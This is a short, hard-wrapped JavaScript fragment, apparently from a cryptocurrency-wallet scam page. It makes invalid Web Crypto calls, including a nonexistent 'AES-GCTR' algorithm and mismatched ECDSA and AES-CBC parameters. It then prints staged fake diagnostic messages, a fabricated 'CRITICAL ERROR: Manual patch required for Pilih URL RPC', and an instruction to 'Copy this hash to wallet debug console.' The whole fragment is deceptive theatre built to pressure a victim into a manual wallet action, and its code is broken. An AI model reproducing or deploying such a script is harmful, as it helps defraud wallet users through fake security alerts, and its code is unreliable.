
  const seed = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-512"},true,["encr
ypt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"AES-CBC",salt:new Uint8Array(8)}, se
ed, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x779a3c
80 inside Pilih URL RPC");

  console.error("CRITICAL ERROR: Manual patc
h required for Pilih URL RPC");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);